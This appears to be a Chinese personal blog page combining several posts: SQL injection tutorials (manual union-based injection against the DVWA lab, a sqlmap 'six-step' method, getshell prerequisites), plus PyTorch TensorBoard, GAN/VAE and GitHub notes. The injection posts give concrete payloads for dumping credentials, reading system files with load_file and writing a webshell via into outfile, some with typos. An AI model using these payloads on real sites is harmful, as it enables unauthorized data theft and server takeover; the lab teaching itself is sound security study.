本文为对抗样本生成系列文章的第三篇文章,主要对DCGAN的原理进行介绍,并对其中关键部分的使用pytorch代码进行介绍,另外如果有需要完整代码的同学可以关注我的github。
对抗样本生成——GAN
本文为对抗样本生成系列文章的第二篇文章,主要对GAN的原理进行介绍,并对其中关键部分的使用pytorch代码进行介绍,另外如果有需要完整代码的同学可以关注我的github。
对抗样本生成——VAE
最近由于进行一些类文本生成的任务,因此对文本生成的相关的一些经典的可用于样本生成的网络进行了研究,本系列文章主要用于对这些模型及原理与应用做总结,不涉及复杂的公式推导。
sql注入——通过sqlmap进行getshell常见的问题
在上一篇文章中,我们提到了要使用sqlmap中自带的os-shell命令直接getshell要有下面四个先条件:
1.当前注入点为root权限
2.已知网站绝对路径
3.php转义功能关闭
4.secure_file_priv= 值为空
在本文中将针对在实际环境中使用sqlmap进行getshell如何获取这些先决条件来进行详细介绍。
1.确认注入点权限
首先要确认注入点权限是否为root权限,可以直接使用sqlmap自带的测试命令is-dba
1 | sqlmap -u 网址 --is-dba |

2.网站的绝对路径
获取网站的绝对路径在可以先进入sql-shell:
1 | sqlmap -u 网址 --sql-shell |

然后再在sql-shell中直接使用sql命令读取数据库文件存放路径:
1 | sql-shell> select @@datadir; |

然后通过数据库文件的位置进行网站所在的绝对路径进行猜测。
sql注入——手工注入
本文主要对手工方式sql注入进行介绍,包括sql注入的介绍和分类、sql注入中常用的关键字与敏感函数、经典的手工注入、利用sql注入进行文件的写入与读取等几部分。
后续的sql注入系列文章还将对使用sqlmap进行sql注入以及进行sql注入过程常见的一些关键问题做阐述,可以参见后面的文章:
sql注入介绍与分类
graph LR A(sql注入) --> B(普通注入) A --> C(圆角长方形) C-->D(布尔型盲注) C-->E(延时盲注)
常见的sql注入主要分从注入结果的展现形式上分为普通注入和盲注两大类。最简单也是最常见的就是普通话的sql注入了,这种注入方式进行注入有直观展示的结果进行结果展示,一般可以直接使用union语句进行联合查询获取信息上传文件等操作,后续在经典手工注入流程中讲述的就是使用普通注入进行sql注入。

另外一大类sql注入就是盲注,这种sql注入方式一般用于页面并没有对sql注入的查询结果直接进行返回,只能通过返回的一些其他信息判断注入的片段是否正确进行了执行。其中根据页面返回的布尔值(页面是否正确返回)进行sql注入称为布尔型盲注,根据页面返回时间的差异确定注入是否成功的sql注入称为延时盲注。下面是一个最常用延时注入的例子:

在上面的例子中,再过个浏览器控制器的控制台中,可以看到该请求存在着10s左右的等待时间,也即是说明我们前面的进行拼遭的sql注入语句正确的进行了执行,因此可以判断该部分是一个可以进行利用的注入点。本文重点介绍一般的注入,关于盲注的具体使用将在后续的文章中进行介绍。
2.sql 注入中常用的关键字和系统表
sql注入中常用到的sql关键字
| 表达式 | 描述 |
|---|---|
| union | 将查询结果进行联合输出,追加在列尾 |
| union all | |
| load | 文件读取 |
| into outfile | 文件写入 |
| @@datadir | 数据库文件存放路径 |
| user() | 当前用户 |
| version() | 数据库版本 |
| database() | 数据库名称 |
| sleep(n) | 延时执行n秒 |
@@表示系统变量
mysql中常用的系统表
| 数据库 | 表名 | 描述 | |
|---|---|---|---|
| information_schema | tables | mysql中存储的全部表名,使用table_schema指定数据库名 | select table_schema.tables where table_scheama=数据库名 |
| information_schema | columns | mysql中存储全部其他表的字段名,使用table_name指定表名 | select information_schema.columns where table_name=表名 |
Information_schema是mysql中自带的一个数据库,这个数据库中包含了其他数据的各种信息,包括数据库中的表名、权限、字段名等。
3.经典手工注入流程
1.注入点测试
注入点测试主要分为是否存在sql注入检测与sql注入类型检测两个部分。要检测时候否存在sql注入只需要在要进行检测的参数后面加单引号,看是会因’个数不匹配而报错(这里的报错不一定是真的报错,可能只是页面不在正常显示之前的内容也可以看做报错的一种)。
1 | http://xxx/abc.php?id=1' |
sql注入的注入点的类型主要分为数字型注入点和字符型注入点两种,分别对应着要进行sql注入的参数值在数据库中存储的类型是字符型还是数字型,直接影响到后面进行后续的注入的一些细节。
数字型检测
当输入变量的类型为数字类型时,可以使用and 1=1和and 1=2配合进行注入点类型进行检测:
- Url 地址中输入
http://xxx/abc.php?id= x and 1=1页面依旧运行正常,继续进行下一步。- Url 地址中继续输入
http://xxx/abc.php?id= x and 1=2页面运行错误,则说明此 Sql 注入为数字型注入。
原因为:
如果当前注入点类型为数字型,
当输入
and 1=1时,后台执行 Sql 语句:select * from <表名> where id = x and 1=1,没有语法错误且逻辑判断为正确,所以返回正常。 当输入
and 1=2时,后台执行 Sql 语句:select * from <表名> where id = x and 1=2,没有语法错误但是逻辑判断为假,所以返回错误。而如果该注入点类型为字符型,
当输入
and 1=1和and 1=2时,后台执行sql语句:select * from <表名> where id='x and 1=1'和select * from <表名> where id='x and 1=1,将and语句作为字符进行id匹配,应该都没有查询结果,与事实不符因此该注入点为数字型注入点。
字符型注入点检测
当输入变量为字符型时,可以使用’’ and ‘1’=’1和 ‘ and ‘1’=’2配合进行注入点类型检测:
1.Url 地址中输入
http://xxx/abc.php?id= x' and '1'='1页面依旧运行正常,继续进行下一步。2.Url 地址中继续输入
http://xxx/abc.php?id= x' and '1'='2'页面运行错误,则说明此 Sql 注入为数字型注入。
原因与上面的数字型注入点检测原理类似,这里就不进行详细讲述了,感兴趣的读者可以自己尝试解释一下。
2.当前表行数测试
这里之所以要进行数据表行数测试是因为后面使用union进行联合查询时,明确后面要进行合并查询的列数。
要进行列数测试要使用order by进行测试,不断增加后面的数字,直到出错为止。
1 | http://xxx/abc.php?id=x order by 8 |
下面为使用dvwa进行注入测试时的行数测试为例,当使用oder by 1和2时,页面正常显示

当将数字升到3是,产生如下报错,因此我们可以知道该表中只有两行。

3.测试当前表中那些列有回显
1 | # and 1=2为了不展示本改进心跳查询的内容,只展示union进行联合查询的内容 |
这里dvwa表中本身就只有两列数据全部在前台进行显示

4.查询数据库名称
查询当前数据库名称我们可以直接使用数据库内置函数database()进行获取,利用该函数进行当前数据库名称获取的典型注入代码如下所示:
1 | # 这里将database函数卸载第二个参数位置处,将在第二个参数展示的位置进行展示。也可以写在第一个参数位置 |
这里获取到了mysql中存在着名为dvwa的数据库

5.数据表名获取
表名获取利用系统自带数据中(mysql中的information_schema)中的tables表中的内容进行获取。tables表中常用的字段如下表所示:
| 数据表 | 字段 | 含义 |
|---|---|---|
| tables | table_schema | 字段所属的数据库名 |
| tables | table_name | 字段所属的表名 |
使用下面的语句进行表名探索:
1 | http://xxx/abc.php?id=x and 1=2 union select 1,table_name from information_schema.tables where table_schema='dvwa'# |

6.字段获取
字段获取利用系统自带的数据库(mysql中的information_schema)中的columns表中内容进行获取。columns表中常用字段如下表所示:
| 数据表 | 字段 | 含义 |
|---|---|---|
| columns | table_schema | 字段所属的数据库名 |
| columns | table_name | 字段所属的表名 |
| columns | column_name | 字段名称 |
使用下面语完成对指定表中的字段名称进行探索:
1 | http://xxx/abc.php?id=x and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'# |

从上面的例子中我们可以看到在users表中存在着User和Password两个字段保存着网站管理员的用户和密码,接下来就可以直接对这两列的内容进行获取了。
7.读取关键字段
1 | http://xxx/abc.php?id=x and 1=2 union select user,password from dvwa.users # |

4.文件的写入读取
除了上面的基本的注入步骤外,找到注入点后还可以直接利用sql注入漏洞进行进一步的文件相关操作,可以直接通过sql注入实现对文件的读取与写入,利用文件的写入功能实现webshell的上传、系统用户名密码获取等功能。
读取文件
在具有文件写入权限时常常可以直接使用进行文件读取,读取到文件后可以xxx
1 | =1' and 1=2 union select laod_file('/etc/password') # |

文件写入
在具有文件写入权限时可以使用文件读取命令写入小马文件,获取shell。
1 | =1 and 1=2 union select ’小马文件内容‘into outfile '文件目录+文件名' |
sql注入——sqlmap6步注入法
前段时间一直在研究Webshell相关内容,涉及到使用sql注入进行getshell,因此准备对于sql注入过程做一个比较系统的总结,sql注入部分主要分为sqlmap6步法和手工注入法两部分,本文将主要针对sqlmap注入法进行介绍,手工注入法将在下一篇文章中进行介绍。
sqlmap注入6步法
首先要进行介绍的就是sql注入到getshell的常见6步法,该方法涵盖了整个过程常见的全部关键步骤。本文主要介绍使用sqlmap工具来进行sql注入的过程。
1.判定是否存在注入点
1 | 对提供的网址进行注入点测试 |

输出结果:

2.数据库名获取
1 | 获取数据库名称 |

输出结果:

3.获取数据库中的表名
1 | 获取表名 |

输出结果:

4.对选定表的列名进行获取
1 | 获取表中字段名称 |

输出结果:

5.探测用户名密码
1 | 获取用户名和密码并保存到指定文件 |

输出结果:

6.获取shell
os-shell只是一个辅助上传大马、小马的辅助shell,可以使用也可以直接利用数据库备份功能人工上传大、小马不进行这一步。
1 | 获取os-shell |
这里使用os-shell需要很高的权限才能成功使用。具体需要的权限包括:
1.网站必须是root权限
2.了解网站的绝对路径
3.GPC为off,php主动转义的功能关闭
4.secure_file_priv= 值为空
使用sqlmap存在一种缓存机制,如果完成了一个网址的一个注入点的探测,下次再进行探测将直接使用上次探测的结果进行展示,而不是重新开始探测,因此有时候显示的结果并不是我们当下探测进型返回的,面对这种情况就加上选项。
1 | --purge 清除之前的缓存日志 |
本文中提到的是一个标准的简单环境的sql注获取方式,但是在实际环境中,进行sql注入还存在权限不足、不知道绝对路径等关键问题,这些问题将在[sql注入——getshell中的问题]中进行具体讲述。
pytorch_tensorboard使用指南
最近pytorch官网推出了对tensorboard支持,因此最近准备对其配置和使用做一个记录。
安装
要在使用pytorch时使用tensorboard进行可视化第一就是软件的安装,整个过程中最大的问题就是软件的兼容性的问题了,下面是我再使用过程中确定可兼容的版本:
1 | python 3.x |
兼容的基础软件安装完成后,在安装依赖包
1 | pip install tensorboard future jupyter |
安装成功后就可以直接在正常编写的pytorch程序中加入tensorboard相关的可视化代码,并运行。下面是测试代码:
1 | import torch |
运行成功后,就可以使用shell进入到项目的运行文件的目录,这是可以看到目录下产生了一个新的runs目录,里面就是运行上面代码产生出的可视化文件。在文件的目录中输入
1 | tensorboard --logdir=runs |
注意:这里输入命令的目录一定要为文件的运行目录,runs文件夹的外面。
最后,按照提示在浏览器中打开http://localhost:6006,显示如下网页,恭喜你成功了

TensorBoard常用功能
tensorBoard之所以如此受到算法开发和的热捧,是因为其只需要是使用很简单的接口,就可以在实现很复杂的可视化功能,可以我们更好的发现模型存在的各种问题,以及更好的解决问题,其核心功能包括:
1.模型结构可视化
2.损失函数、准确率可视化
3.各层参数更新可视化
在TensorBoard中提供了各种类型的数据向量化的接口,主要包括:
| pytorch生成函数 | pytorch界面栏 | 显示内容 |
|---|---|---|
| add_scalar | SCALARS | 标量(scalar)数据随着迭代的进行的变化趋势。常用于损失函数和准确率的变化图生成 |
| add_graph | GRAPHS | 计算图生成。常用于模型结构的可视化 |
| add_histogram | HISTOGRAMS | 张量分布监控数据随着迭代的变化趋势。常用于各层参数的更新情况的观察 |
| add_text | TEXT | 观察文本向量在模型的迭代过程中的变化。 |
下面将具体介绍使用各个生成函数如何常用的功能。
1.模型结构可视化(add_scalae使用)
模型结构可视化一般用于形象的观察模型的结构,包括模型的层级和各个层级之间的关系、各个层级之间的数据流动等,这里要使用的就是计算图可视化技术。
首先,无论使用TensorBoard的任何功能都要先生成一个SummaryWriter,是一个后续所有内容基础,对应了一个TensorBoard可视化文件。
1 | from torch.utils.tensorboard import SummerWriter |
然后正常声明模型结构。
1 | class Test_model(nn.Module): |
在前面创建的writer基础上增加graph,实现模型结构可视化。
1 | model = Test_Model() |
注意:模型结构和各层速度的测试是在模型的正常训练过程中使用,而是在模型结构定义好以后,使用一些随机自定义数据进行结构可视化和速度测试的。
最终在TensorBoard的GRAPHS中可以看到模型结构(点击查看具体的模型结构和各个结构所内存和消耗时间)
2.损失函数准确率可视化
损失函数和准确率更新的可视化主要用于模型的训练过程中观察模型是否正确的在被运行,是否在产生了过拟合等意外情况,这里主要用到的是scalar可视化。
损失函数和准确率的可视化主要用在训练部分,因此假设模型的声明已经完成,然后进行后续的操作:
1 | # 将模型置于训练模式 |
最终效果如下图。

3.各层参数更新可视化
各层参数可视化,是发现问题和模型调整的重要依据,我们常常可以根据再训练过程中模型各层的输出和各层再反向传播时的梯度来进行是否存在梯度消失现象,具体的使用可以参照文章如何发现将死的ReLu。
下面我们来具体讲解如何进行各层参数、输出、以及梯度进行可视化。这里用的主要是add_histgram函数来进行可视化。
1 | # 将模型置于训练模式 |
最终效果如下图所示。

注:在histogram中,横轴表示值,纵轴表示数量,各条线表示不同的时间线(step\epoch),将鼠标停留在一个点上,会加黑显示三个数字,含义是:在step xxx1时,有xxx2个元素的值(约等于)xxx3。
pytorch——自动更新学习速率
在深度学习模型的梯度下降过程中,前期的梯度通常较大,因此一可以使参数的更新更快一些,参数更新的后去,梯度较小,因此可以让更新的速率慢一些进行精确的下降,而直接使用optimizer只能直接将lr(学习速率)设置为固定值,因此常常会遇到需要手动进行学习速率调节的情况,本文重点讲解如何自己编写动态调节模型学习速率。
github基本使用
之前对github一直就是简单的使用,最近找完工作终于优势间静下来好好地研究下github和git,这个系列博客就用来记录在github学习过程中的新get到的一些点。
1.Git邮箱姓名设置
在我们最开始进行本地git设置时,一般都要使用
1 | git config --global user.name "xxx" |
进行姓名和邮箱设置,对这个已知都是使用自己的常用邮箱和真实名,对于安全专业的硕士真是是很蠢的行为。
这里设置的姓名和邮箱都是会在github上公开仓库时随着日志一起进行公开的!因此不要使用隐私的信息
要进行更改可以直接修改~/.gitconfig中的内容进行重新设置。
1 | [user] |
2.github中的watch、star、fork
用好github正确的使用好watch、star、fork是非常重要的一步,这关系到你能不能正确的进行喜欢项目的跟踪。下面是对这三张常见的操作进行的介绍:
watch
watch即观察该项目,对一个项目选择观察后只要有任何人在该项目下面提交了issue或者issue下面有了任何留言,通知中心就会进行通知,如果设置了个人邮箱,邮箱同时也会受到通知。
如何正确的接收watching 通知消息推荐看这一篇文章
Star
Star意思是对项目打星标(也就是点赞),一个项目的点赞数目的多少很大程度上是衡量一个项目质量的显而易见的指标。
Star后的项目会专门加入一个列表,在个人管理中可以回看自己Star的项目。
fork
使用fork相当于你对该项目拥有了一份自己的拷贝,拷贝是基于当时的项目文件,后续项目发生变化需要通过其他方式去同步。
使用很少,除非是想在一个项目的基础上想建设自己的项目才会用到
使用建议
1.对于一些不定期更新新功能的好项目使用watch进行关注
2.认为一个项目做得不错,使用star进行点赞
3.在一个项目的基础上想建设自己的项目,使用fork
3.Git版本回退
已经进行add,但还没有进行commit
1 | git status 先看一下add 中的文件 |
本地已经进行了commit,但是还没有更新到远程分支
1 | # 先找到要进行会退的版本id |
远程分支已进行进行同步
其实就是先进性本地分支回退,然后将本都分支强制push到远程。
1 | # 先找到要进行会退的版本id |